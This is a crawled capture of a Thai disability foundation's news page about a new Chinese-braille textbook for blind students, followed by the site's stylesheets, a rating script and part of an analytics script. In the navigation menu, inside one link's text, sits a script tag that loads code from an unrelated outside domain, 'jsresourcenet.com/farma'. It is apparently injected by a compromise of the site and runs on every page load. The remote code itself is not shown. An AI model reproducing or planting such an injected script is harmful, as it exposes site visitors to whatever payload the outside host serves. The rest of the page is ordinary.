

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/news/detail.php?contentid=0072&postid=0025719&currentpage=6
body_size: 7126
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา  กรุงเทพฯ, 7 ม.ค. (ซินหัว) -- ปัจจุบันนันทพร ก้อนรัมย์ ครูวัย 30 ปี ซึ่งเป็นผู้พิการทางด้านสายตาแต่กำเนิด สอนหนังสืออยู่ที่โรงเรียนสอนคนตาบอดกรุงเทพ..." />
<title>ห้องข่าว มพพท. - ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา  กรุงเทพฯ, 7 ม.ค. (ซินหัว) -- ปัจจุบันนันทพร ก้อนรัมย์ ครูวัย 30 ปี ซึ่งเป็นผู้พิการทางด้านสายตาแต่กำเนิด สอนหนังสืออยู่ที่โรงเรียนสอนคนตาบอดกรุงเทพ..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0072"> สิ่งอำนวยความสะดวก</a>  
    <a href="/news/?contentid=0072&amp;rstart=0&amp;currentpage=6">หน้า 6</a>  
    <a href="/news/detail.php?contentid=0072&amp;postid=0025719&amp;currentpage=6"> ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา</h1>      </div>

<div id="section-cbee-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-ccdb"><img src="/system/image.php?src=/images/upload/2024-01-09-927-0-04.jpg&amp;w=400&amp;h=301" class="floatnone" alt="ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา" width="a" /></a> </p><p><strong>กรุงเทพฯ, 7 ม.ค. (ซินหัว) -- ปัจจุบันนันทพร ก้อนรัมย์ ครูวัย 30 ปี ซึ่งเป็นผู้พิการทางด้านสายตาแต่กำเนิด สอนหนังสืออยู่ที่โรงเรียนสอนคนตาบอดกรุงเทพ เธอหลงใหลในเพลงจีนมาตั้งแต่เด็กและได้เรียนรู้ภาษาจีนตั้งแต่ช่วงมัธยมปลาย เธอบอกเล่าว่าตนเองเริ่มจากสนใจการออกเสียงภาษาจีน และค่อยๆ สัมผัสความลึกซึ้งของวัฒนธรรมจีนผ่านการเรียนนับแต่นั้น</strong></p>
<p>ในฐานะนักศึกษาผู้พิการทางสายตาคนแรกที่สำเร็จการศึกษาจากสำนักวิชาจีนวิทยา มหาวิทยาลัยแม่ฟ้าหลวง เมื่อปี 2022 นันทพรได้เข้าร่วมการฝึกอบรมหนังสือเรียนที่เป็นอักษรเบรลล์จีนเล่มแรกของไทยเมื่อปีที่ผ่านมา</p>
<p><strong>อักษรเบรลล์ เป็นตัวอักษรประเภทหนึ่งที่ออกแบบมาโดยเฉพาะสำหรับผู้พิการทางสายตาที่อาศัยการรับรู้ผ่านการสัมผัส โดยระบบ 6 จุด เป็นระบบอักษรเบรลล์สากลที่ใช้ทั่วโลก ซึ่งสามารถแสดงความหมายผ่านการจัดเรียงจุด 6 จุดที่แตกต่างกัน</strong></p>
<p>ช่วงก่อนวันที่ 4 ม.ค. ซึ่งตรงกับวันอักษรเบรลล์โลก (World Braille Day) เทวพงษ์ พวงเพชร ประธานกรรมการกองทุนส่งเสริมและพัฒนาการใช้อักษรเบรลล์แห่งชาติ ได้นำเสนอหนังสือเรียนอักษรเบรลล์ภาษาจีนที่ได้รับการเผยแพร่เมื่อไม่นานนี้ให้แก่ผู้สื่อข่าวของสำนักข่าวซินหัว</p>
<p>เทวพงษ์ระบุว่ากองทุนฯ อยู่ในสังกัดสมาคมคนตาบอดแห่งประเทศไทย โดยปัจจุบันไทยมีโรงเรียนสอนคนตาบอด 17 แห่ง และจากการแลกเปลี่ยนทางเศรษฐกิจและวัฒนธรรมที่ลึกซึ้งยิ่งขึ้นระหว่างจีนและไทยในช่วงไม่กี่ปีที่ผ่านมา ทำให้โรงเรียนสอนคนตาบอดได้เริ่มเปิดสอนหลักสูตรภาษาจีนมากขึ้นเรื่อยๆ ความต้องการหนังสือเรียนอักษรเบรลล์ภาษาจีนจึงกลายเป็นเรื่องเร่งด่วนมากขึ้น</p>
<p>เทวพงษ์กล่าวว่าหากนักเรียนที่มีความบกพร่องทางการมองเห็นต้องการเรียนภาษาจีนให้ดี การมีทักษะการอ่านและการเขียนจึงสำคัญไม่แพ้ทักษะการฟังและการพูด พร้อมเสริมว่าการสอนภาษาจีนของมหาวิทยาลัยแม่ฟ้าหลวงนั้นดีมาก สถาบันนี้ยังมีประสบการณ์สอนนักเรียนที่บกพร่องทางการมองเห็นด้วย</p>
<p>เมื่อปีที่ผ่านมา สมาคมฯ ร่วมมือกับอาจารย์จากสำนักวิชาจีนวิทยา มหาวิทยาลัยแม่ฟ้าหลวง รวบรวมหนังสือเรียนอักษรเบรลล์ภาษาจีน เพื่อช่วยนักเรียนที่มีความบกพร่องทางสายตาให้สามารถเรียนการอ่านและการเขียนภาษาจีนได้อย่างสะดวกและมีประสิทธิภาพมากขึ้น</p>
<p>ด้าน นพเก้า แซ่เขา อาจารย์จากสำนักวิชาจีนวิทยาของมหาวิทยาลัยฯ หนึ่งในผู้เขียนหนังสือเรียนอักษรเบรลล์ภาษาจีน ระบุว่าก่อนหน้านี้โรงเรียนไทยยังขาดหนังสือเรียนอักษรเบรลล์ภาษาจีนที่เป็นระบบและครอบคลุม การรวบรวมตำราเรียนเล่มนี้มีเป้าหมายอยู่ที่กลุ่มนักเรียนที่บกพร่องทางการมองเห็นและครูในโรงเรียนสอนคนตาบอดในไทย และพยายามที่จะทำให้ครอบคลุมผู้เรียนภาษาจีนในระดับต่างๆ</p>
<p>ทั้งนี้ หลังจากการรวบรวมและแก้ไขเป็นเวลา 2 เดือน หนังสือเรียนอักษรเบรลล์ภาษาจีนได้เสร็จสมบูรณ์เมื่อช่วงกลางปี 2023 โดยหนังสือชุดแรกจำนวน 300 เล่มได้มีการตีพิมพ์โดยได้รับทุนจากธนาคารแห่งประเทศจีน (สาขาประเทศไทย) เพื่อฝึกอบรมครูผู้สอนในโรงเรียนสอนคนตาบอดของไทย</p>
<p>นันทพรกล่าวว่าก่อนการเผยแพร่หนังสือเรียนอักษรเบรลล์ภาษาจีนในไทย ผู้คนมักใช้อักษรเบรลล์ภาษาอังกฤษเพื่ออธิบายพินอินของตัวอักษรจีน ทว่าการออกเสียงมักไม่ได้มาตรฐาน โดยหนังสือเรียนเล่มใหม่นี้ไม่เพียงใช้ระบบพินอินอักษรเบรลล์เพื่อให้การออกเสียงถูกต้องมากขึ้น แต่ยังเพิ่มเสียงวรรณยุกต์จีน พร้อมทั้งมีการเปรียบเทียบอักษรเบรลล์ภาษาจีนและภาษาไทย ซึ่งสะดวกกว่าสมัยที่เธอเคยเรียนอย่างมาก</p>
<p>เทวพงษ์เสริมว่าในปีนี้สมาคมฯ วางแผนตีพิมพ์หนังสือเรียนอีก 200 เล่มและนำส่งให้กับโรงเรียนสอนคนตาบอดหลายแห่งในไทยสำหรับนักเรียนที่มีความบกพร่องทางการมองเห็น</p>
<p><strong>ขอบคุณ...</strong> <a href="https://www.topnews.co.th/news/874009">https://www.topnews.co.th/news/874009</a> </p></div>

<div id="section-cbee-2">
<p class="note"><strong>ที่มา:</strong> topnews.co.th/มูลนิธิพัฒนาคนพิการไทย 9 ม.ค.67<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 9/01/2567 เวลา 14:50:27</span> <a href="/system/galleriffic/gallery.php?postid=0025719&amp;table=post" title="ดูภาพสไลด์โชว์ ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา&amp;p%5Bsummary%5D=ไทยจัดทำตำราเรียน ‘อักษรเบรลล์ภาษาจีน’ หนุนผู้พิการทางสายตา  กรุงเทพฯ, 7 ม.ค. (ซินหัว) -- ปัจจุบันนั...&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0072%26postid%3D0025719&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2024-01-09-927-0-04.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0025719" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0072">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072" id="cursubmenu">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/lightbox.css
body_size: 657
content:
@charset "utf-8";
/* CSS Document */
/* **************** Layout ***************** */
/* anything with border radius = 10px */
div[id^="lightbox"] *[class*="closeit"]	{
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;	
	border-radius: 10px;		
}
/* light boxes */
div[id^="lbcontent"]	{
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
}
div[id^="lightbox"]	{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.9);
	z-index:1001;
	-webkit-transition: all 3s ease-in-out;
	-moz-transition: all 3s ease-in-out;
	-o-transition: all 3s ease-in-out;
	-ms-transition: all 3s ease-in-out;
	transition: all 3s ease-in-out;
	overflow: hidden;
	text-align: center;
}
div[id^="lbcontent"]:target	{
	display: inline-block;	
}
div[id^="lightbox"]:target		{ display: block; position: relative; top: 0; }
div[id^="lbcontent"]	 {
	max-height: 80%;
	height: auto;
	text-align: left;
	margin: 2% auto;
	width: auto;
	padding: 16px 30px;
	border: 10px solid #63F;
	background: rgba(255, 255, 255, 1);
	z-index:1002;
	overflow: auto;
	display: inline-block;
	max-width: 80%;
}
div[id^="lightbox"] *[class*="closeit"]	{
	width: auto;
	display: inline-block;
	border: 0 !important;
	overflow: hidden;
	z-index: 4000;
}
div[id^="lbcontent"] img {
	max-width: 90%;
	max-height: 94%;
	display: inline-block;
	width: auto !important;
}
div[id^="lightbox"] *[class*="closeit"] a	{text-decoration: none; color: #666;}
div[id^="lightbox"] *[class*="closeit"] img	{ box-shadow: none; }
/* lightbox for image */
div[id^="lightbox-image"]		{ text-align: center; }	
div[id^="lightbox-image"] span	{
	display: block;
	text-align: center;
	color: #444;
	font-weight: bold;
	margin: 0.5em;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=3
body_size: 177
content:
li.submenu-0066	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0067	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0068	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0069	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0070	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0071	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0072	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0073	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0074	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0075	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0076	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0077	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0154	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0079	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/print.css
body_size: 702
content:
@charset "tis-620";
/* CSS Document */
/* ******************** กำหนดการแสดงผลให้กับ Print Media ********** */
*	{
	-moz-transform: rotate(0deg);
	-webkit-transform: none;	
	transform: none;	
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@font-face {
	font-family: "TH K2D July8";  
	src: url('/fonts/TH_K2D_July8.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8.ttf') format("truetype"); /* non-IE */  
}
@font-face {
	font-family: "TH K2D July8 Bold";  
	src: url('/fonts/TH_K2D_July8_Bold.eot'); /* IE */  
	src: local("TH K2D July8 Bold"), url('/fonts/TH K2D July8 Bold.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Italic";  
	src: url('/fonts/TH_K2D_July8_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Italic.ttf') format("truetype"); /* non-IE */
}
@font-face {
	font-family: "TH K2D July8 Bold Italic";  
	src: url('/fonts/TH_K2D_July8_Bold_Italic.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8 Bold Italic.ttf') format("truetype"); /* non-IE */
}
div#globalnav, div#skip, div#aside, div#footer, object, div#search, div#breadcrumb, div#displayRating, .function, .slideshow, #slider, #pollrating {
	display: none;
	width: 0;
	padding: 0;
	margin: 0;
	height: 0;
	font-size: 0;
}
div[id^="article"], div[id^="section"] {
	margin: 0;
	padding: 0;
	border: none;
}

body, *	{
	background-image: none !important;	
	min-width: 400px;
}
body, div#content	{
	padding: 0;
	margin: 0;	
	background-color: #fff;
	font-family: "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 80%;
}
p img { display: inline-block; width: 10%; }
p, td, th, li, img	{
	page-break-inside: avoid !important;	
}
.orgchart img	{
	width: 120px !important;	
}

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/rating.js
body_size: 349
content:
// JavaScript Document
$(document).ready(function(e) {
	$('#pollrating').show();
	$('#displayRating').show();
    $('a[id^="positive"], a[id^="negative"], a[id^="neutral"]').bind('click', function(){
		var id = $(this).attr('id');
		var postid = parseFloat(id.replace(/.*-/, ''));
		var URL = '/system/ajax/rating.process.php';
		var rate = 0;
		if(id.search(/positive/) >= 0){
			rate = 1;	
		}else if(id.search(/negative/) >= 0){
			rate = 2;	
		}else{
			rate = 3;	
		}
		$('#displayRating').show();
		$('#pollrating').hide();
		$('#displayRating').load(URL, {'rate': rate, 'postid':postid});
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://hits.truehits.in.th/data/c0001911.js
body_size: 8480
content:
var hash="FxoQXBKli+y56yvcyqTeeg==";var turlnameindex='tddf.or.th';
var _hsv='lvs.truehits.in.th';
var _ht='goggen.php';
var _ctg='stat.php?login=tddf';
var _hc='c0001911';
var truehitsurl=document.URL;

var __th_free=1;
var VisitorT;
var onSeconds=0;
var p_cookie='';
if(window.turlnameindex){
p_cookie = path_cookie(turlnameindex);
}else if(window.turlnameindexa){
p_cookie = path_cookie(turlnameindexa);
}
function truehits_set_no_cookie()
{
var sd=turlnameindex;
var _cd = "";
if(sd && sd!="" && document.domain.indexOf(sd)<0 ){ sd=document.domain; }
if(sd && sd!="" && (sd.indexOf('.')>=0) ) _cd=" domain="+ sd +";";
var _cookie = document.cookie;
var _hc2 = _Hash(sd);
var _uid = _gsc(_cookie,"_uid"+_hc2,';');
document.cookie='user_reject_cookie=1;path=/;'+_cd;
document.cookie='_uid'+_hc2+'=;path=/;'+_cd;
if(_uid && (_uid.lastIndexOf('.') == 8)){
var x = document.createElement("IMG");
x.src = '//'+_hsv+'/cookie.php?hc='+_hc+'&ss='+_uid;
}
}
